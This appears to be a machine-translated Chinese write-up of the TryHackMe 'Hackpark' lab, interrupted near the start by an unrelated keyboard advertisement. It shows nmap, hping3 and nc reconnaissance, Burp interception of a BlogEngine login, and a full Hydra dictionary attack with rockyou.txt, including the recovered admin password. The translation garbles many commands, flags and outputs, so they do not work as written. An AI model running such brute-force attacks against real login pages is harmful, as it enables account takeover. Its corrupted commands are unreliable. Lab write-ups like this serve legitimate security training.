这次,我将在Tryhackme上参加一个名为Hackpark的房间,并尝试使用Hydra进行蛮力攻击。

“ Tryhackme-hackpark: https://tryhackme.com/room/hackpark ”

- 电容式非接触式系统独有的清脆打字感觉!

- REALFORCE首款无线兼容设备!有线连接也可用!

- 与 HHKB 不同,日语键盘布局没有任何怪癖,任何人都可以轻松使用!

- 配有拇指轮,水平滚动非常容易!

- 还拥有出色的降噪性能,安静舒适!

- 滚动可以在高速模式和棘轮模式之间切换!

准备

首先,我们将从准备工作开始。

解决IP地址名称。

首先,确保您的IP地址可以解决。

请在“/etc/hosts”中适当注册IP地址。

这次我将其设置为hack-park.hkl。

$ cat /etc /主机127.0.0.1 localhost 127.0.1.1 hacklab#hacklab#对于IPv6有能力的主机:: 1 Local-Host IP6-Localhost IP6-Localhost IP6-LOOPBACK FF02 :: 1 IP6-ALLNODE扫描

接下来,让我们尝试portscanning。

说到Portscan,这是NMAP!

如果您不了解NMAP,此信息并尝试学习一会儿。

这是对开关的简要说明。

- -pn

-

不要ping

- -t4

-

进行快速扫描

- -一个

-

版本检测

现在,让我们尝试portscanning hack-park.hkl。

$ nmap -pn -t4 -a hack-park.hkl启动NMAP 7.92(https://nmap.org),2023-02-09 23:39 jst nmap hack-park.hkl(10.10.225.246)主机的jst nmap扫描报告是(0.225.246)主机是(0.27S latency)。未显示:998过滤的TCP端口(无响应)端口状态服务版本80/TCP Open HTTP Microsoft IIS HTTPD 8.5 | http-robots.txt:6不允许条目| /account/*** /search /search.aspx /error404.aspx | _ /archive /archive /archive.aspx | http方法:| _潜在的风险方法:跟踪| _http-title:hackpark | hackpark娱乐| _http-server-Header:Microsoft-iis/8.5 3389/TCP Open SSL/MS-WBT-Server? | RDP-NTLM-INFO:| target_name:hackpark | netbios_domain_name:hackpark | netbios_computer_name:hackpark | dns_domain_name:hackpark | dns_computer_name:hackpark | product_version:6.3.9600 | _ system_time:2023-02-09T14:41:06+00:00 | ssl-cert:主题:commonName = hackpark |在以前没有有效:2023-02-08T14:32:44 | _不有效:2023-08-10T14:32:44 | _SSL-DATE:2023-02-09T14:41:41:10+00:00;扫描仪时间的-1。服务信息:OS:Windows; CPE:CPE:/O:Microsoft:Windows Service检测执行。请在https://nmap.org/submit/上报告任何不正确的结果。 NMAP完成:1个IP地址(1个主机)在119.06秒内进行扫描

扫描是端口,协议和服务时要记住的关键点。

如果您知道系统上正在运行哪种应用程序,则可以创建链接到它们的漏洞。

HackPark不响应PING命令或ICMP数据包。

在这种情况下,您可以使用HPIT来通过发送略微制作的包装来确认响应。

例如,如果您想将SYN数据包发送到端口:80四次,以下是发生的情况。

$ sudo hping3 -s hack -park.hkl -p 80 -c 4 127⨯hping hask -park.hkl(tun0 10.10.225.246):S set,40个标题 + 0数据字节bytes len = 44 ip = 44 ip = 10.10.225.246 len = 44 ip = 10.10.225.246 ttl = 127 df ID = 3646 sport = 80 flags = sa seq = 1 win = 1 win = 8192 rtt = 265.8 ms len = 44 ip = 10.10.225.246 ttl = 127 df = 127 df id = 3647 df id = 3647 sport = 3647 sport = 3647 sport = sa sa seq = 84 ip=10.10.225.246 ttl=127 DF id=3648 sport=80 flags=SA seq=3 win=8192 rtt=272.5 ms --- hack-park.hkl hping statistics --- 4 packets transmitted, 4 packets received, 0% packet loss round-trip min/avg/max = 265.8/272.9/280.2 ms您会看到它正在使用flags = sa的SYN/ACK数据包响应。

在检查浏览器之前,请尝试使用NC获取服务器指纹和HTTP响应标头。

$ NC hack-park.hkl 80 1⨯头/http/1.0 http/1.1 200 ok cache-control:私有内容长度:9429 content-type-type:text/html; CharSet = UTF-8服务器:Microsoft-iis/8.5 Content-Style-type:text/css content-script-type:text/javascript x-powered-by:asp.net日期:asp.net日期:thu,2023年2月9日,2023 14:51:30 GMT连接:关闭:关闭:关闭:这是您应该关注的地方:

- 服务器:Microsoft-IIS/8.5

- X-Power-by:asp.net

我们已经了解了它在Windows Server 2012和Web应用程序环境上的运行方式。

蛮力攻击

现在,让我们开始发动蛮力攻击。

显示登录屏幕





首先,查找登录屏幕。用Firefox打开“ http://hack-park.hkl”。

我认为小丑被展示了。

你看到这个小丑熟悉吗? ?

是Pennywise哈哈

我会回答这个问题,因为它是关于Tryhackme的。





当我寻找博客时,我会看到页脚在说“ BlogEngine”。

这也是一个重要因素,因此请记下它。另外,我查看了来源,发现该版本为“ 3.3.6.0”。





在搜索它时,有一个按钮可以切换到汉堡菜单中的登录屏幕。

您可以从这里登录。

添加了Foxyproxy

让我们添加Foxyproxy,这是Firefox的扩展,以监视Burtsuite中的请求。“ https://addons.mozilla.org/ja/firefox/addon/foxyproxy-standard/ 中添加

如果看起来像这样,您可以添加它。

配置Fox -ipproxy



“选项> add”将打开以下屏幕。

输入以下内容后,选择保存。

- 标题或描述:打bur

- 代理类型:http

- 代理IP地址或DNS名称:127.0.0.1

- 端口:8080



我认为已添加了Burp,如下所示。



现在,在掉落框中选择BURP。



开始burpsuite

开始burpsuite以监视请求。

如果您如下搜索它,则应该能够找到它。

您设法启动了吗?

拦截请求





现在,我们将使用Burp拦截该请求。

从“代理”选项卡中,请确保它是“截距”。

如果可能,请在刚找到的登录屏幕上使用适当的用户名和密码登录。

这次,两者都设置为“管理员”。

借助BlogEngine,默认的管理用户是管理员,因此它继续像这样爆发猛击攻击。

我认为,使用WordPress,海报的名称和其他信息将有效。 (我也很小心。)



通过选择“登录”按钮,您可能可以在Burp上查看请求详细信息。

收集使用Hydra的信息

从上一个请求中,我们将提取有关如何使用Hydra的信息。

- 网站IP地址:http://hack-park.hkl:80

- url:/account/login.aspx

- HTTP方法:发布

- 用户名参数:用户名= [admin]

- 密码参数:密码= [admin]



剩下的就是在登录失败时发送消息,因此请转发并检查。

选择BURP向前。

我发现我登录时收到的信息是“登录失败”。

- 登录失败时的消息:登录失败

在这里,将询问您在TryHackme中登录表单的HTTP方法,因此请回答“帖子”。

野蛮的野蛮攻击

我们将使用Hydra攻击蛮力。

即使您说蛮力,也需要花费太长时间。

因此,我们将使用kali中的“ rockyou.txt”预订作为密码列表。 (字典攻击,密码列表攻击)

提供社交网络应用程序的Rockyou受到了损害,而Rockyou.txt是基于此的。

包括32,603,388个帐户使用的14,341,564个唯一密码。

当我检查时,它设置为GZ,所以我将扩展它。

$ locate rockyou.txt/usr/share/wordlists/rockyou.txt.gz $ sudo gunzip/usr/share/wordlists/rockyou.txt.gz我已经复制了之前检查的全部请求,并将其作为post.data。

sudo vi post.data__viewState = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GBM9EYXTNTNTNTVXU62XKHH M5JCY7VVJSNP6M%%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSXX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDSAG36IW P4UPF7K%2FTOT2FH2B0B0B0B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBBCJJMLEKQHO0XNMF9XNMF9XN5XN5SQKKVESCA7ZWJ VVX3XY%2FD5ZBC8RFAQU%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HRJ0HRJ0HRJ0H5OE%2B6BNCULFWCEEXSKCZ43LVGIIOIOOIOQIOIOQIOIOQINMD3JLIMAWYIK DIN%2F8W3QEAFNTZJVO6EF&__事件验证= DPNMF%2B9ZemibHs7B1HK6DNT%2FTHWJB%2F%2F%2BDA7%2BU9AHP9OAWH CESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBBPUMFRG2P5CGERFO9GVKJFKJFKHH%2BIHQNS lBY73AOr7xTZO7%2F%2Bt8EyJOA8XHfjUFnu9FQRVO&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=admin&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in此时,将用户名和密码参数从管理员更改为以下内容:

- 用户名=^用户^

- 密码=^通过^

$ cat Post.data __viewState = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKI352KLS8GBM9EYXTNTNTNTVXU62XKHH M5JCY7VVJSNP6M%%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSXX3KVB0QOBR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDSAG36IW P4UPF7K%2FTOT2FH2B0B0B0B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2BBBCJJMLEKQHO0XNMF9XNMF9XN5XN5SQKKVESCA7ZWJ VVX3XY%2FD5ZBC8RFAQU%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HRJ0HRJ0HRJ0H5OE%2B6BNCULFWCEEXSKCZ43LVGIIOIOIOQIOIOQIOIOQINMD3JLIMAWYIKD在%2F8W3QEAFNTZJVO6EF和__事件验证= DPNMF%2B9ZemibHs7B1HK6DNT%2FTHWJB%2F%2F%2BDA7%2BU9AHP9OAWHC ESDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBBBPUMFRG2P5CGERFOFOFO9GVKJFKJFKHH%2BIHQNSL BY73AOR7XTZO7%2F%2BT8EYJOA8XHFJUFNU9FQRVO&CTL00%%24MainContent%24Loginuser%24Username =^user^user^&ctl00 %24MainContent%24loginuser%24Password =^Pass^&Ctl00%24MainContent%24Loginuser%24loginbutton = log+inHydra中使用的选项如下:

- -L

-

用户名(-l可以在列表中执行)

- -p

-

密码列表

根据您收集的信息运行Hydra。

- 行政

- Rockyou.txt

- hack-park.hkl

- HTTP-POST形式

- “ [url]:[请求]:f = [登录失败时消息]””



$ hydra -l管理员-p/usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form “/account/login.aspx:__viewstate = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKIMRKIMRKIMRKIMRKLKLS8GB m9eyxtntvxu62xkhhm5jcy7vvjsnp6m%%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2fndmyjwbkgrd0 V%2B3DDDSAG36IWP4UPF7K%2FTOT2FH2B0B0B0B0B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2B%2BBBCJJJJMLEKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHO0XNMF9XN5SQ KVESCA7ZWJVVX3XY%2FD5ZBC8RFAQU%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HRJ0HRJ0HRJ0HRJ0H5OE%2B6BNCULFWCEEXSKCZ43LVGGIIOOIOQIOCIOQIOSQINMD3JLI Mawyikdin%2F8W3QEAFNTZJVO6EF&__事件validation = DPNMF%2B9ZemiBHS7B1HK6DNT%2FTHWJB%2F%2F%2BDA7%2BDA7%2BU9AHP9OA WHESSDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYDGCAYWGFBBBPUMFRG2P5CGERFO9GVKJFKHH%2BIHQNSLB Y73AOR7XTZO7%2F%2BT8EYJOA8XHFJUFNU9FQRVO&CTL00%24MainContent%24loginuser%24username =^user^user^user^&ctl00%24m aincontent%24loginuser%24password =^Pass^&ctl00%24mainContent%24loginuser%24loginbutton = log+in:f = login失败的”

$ hydra -l管理员-p/usr/share/wordlists/rockyou.txt hack-park.hkl http-post-form “/account/login.aspx:__viewstate = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJXX4%2BHGCOCU9VMMRKIMRKIMRKIMRKIMRKLKLS8GB m9eyxtntvxu62xkhhm5jcy7vvjsnp6m%%2BPYXX9BHLP327JM1DV%2FKVWVH3X2YG1BVSX3KVB0QOBR2OR5DEK%2fndmyjwbkgrd0 V%2B3DDDSAG36IWP4UPF7K%2FTOT2FH2B0B0B0B0B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2B%2BBBCJJJJMLEKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHOKQHO0XNMF9XN5SQ KVESCA7ZWJVVX3XY%2FD5ZBC8RFAQU%2FQL7HGRPQSJVUFYBMTWNPFM3RJ0HRJ0HRJ0HRJ0HRJ0H5OE%2B6BNCULFWCEEXSKCZ43LVGGIIOOIOQIOCIOQIOSQINMD3JLI Mawyikdin%2F8W3QEAFNTZJVO6EF&__事件validation = DPNMF%2B9ZemiBHS7B1HK6DNT%2FTHWJB%2F%2F%2BDA7%2BDA7%2BU9AHP9OA WHESSDP46TVSXIQ6OMGHQQBC3YNR3A9QI895RU6YTP0D%2BLKL6UPJXUSDGCAYDGCAYWGFBBBPUMFRG2P5CGERFO9GVKJFKHH%2BIHQNSLB Y73AOR7XTZO7%2F%2BT8EYJOA8XHFJUFNU9FQRVO&CTL00%24MainContent%24loginuser%24username =^user^user^user^&ctl00%24m aincontent%24loginuser%24password =^Pass^&ctl00%24mainContent%24loginuser%24loginbutton = log+in:f = login失败的“ hydra v9.2(c)2021由van Hauser/THC和David Maciejak - 请不要在军事或特勤局组织或出于非法目的中使用(这是无限的,这些***忽略了法律和道德规范)。 Hydra(https://github.com/vanhauser-thc/thc-hydra)从2023-02-10开始http-post-form://hack-park.hkl:80/account/login.aspx:__viewState = mkyxgv5%2BC0QIGM1T1E0KBTUPGTT5MTRCLGEQJ xx4%2BHGCOCU9VMMRKI352KLS8GBM9EXTNTVXU62XKHHM5JCY7VVJSNP6M%2BPYX9BHLPH327JM1DV%2FKVWH3X2YG1BVSX3KVSX3KVB0QO BR2OR5DEK%2FNDMYJWBKGRD0V%2B3DDDDSAG36IWP4UPF7K%2FTOT2FH2B0B0B0B0B0B0B0B0ZD8JGKFCX4VB2U%2B9NFOQHYODGUPMBX4MN9P%2B%2B%2BBBC jJmLeKQhO0Xnmf9xN5sqKvEscA7ZwJvvX3XY%2FD5ZbC8RfaqU%2FQL7hgRPqsjVuffyBMTWnPfM3RJ0hn5oe%2B6BncUlfwCEEXSkcZ4 3LVGIIOQINMD3JLIMAWYIKDIN%2F8W3QEAFNTZJVO6EF&__ eventValidation = dpnmf%2B9Zemibhs7B1HK6DNT%2fthwjb%2fthwjb%2f%2f%2BDA 7%2BU9AHP9OAWHCESDP46TVSXIQ6OMGHQQBC3YNR3A9QI89QI895RU6YTP0D%2BLKL6UPJXUSDGCAYWGFBKBBBPUMFRG2P5CGERFOFOFOFOFOFOO9GVKKJFKHH%2 bihqnslby73aor7xtzo7%2F%2BT8EYJOA8XHFJUFNU9FQRVO&CTL00%24MainContent%24loginuser%24username =^user^user^user^&ctl00 %24MainContent%24loginuser%24Password =^Pass^&Ctl00%24MainContent%24Loginuser%24loginbutton = log+in:f = login失败[状态] 707.00尝试/分钟,707尝试在00:01H,14343692中进行338:09H,16活动[80] [80] [HTTP-POST-form]主机:hack-park..hkl login login:admin密码:1qaz2wsx of 1 of 1 of 1 of 1 of 1 of 1 effered hyra hydra (https://github.com/vanhauser-thc/thc-hydra)于2023-02-10 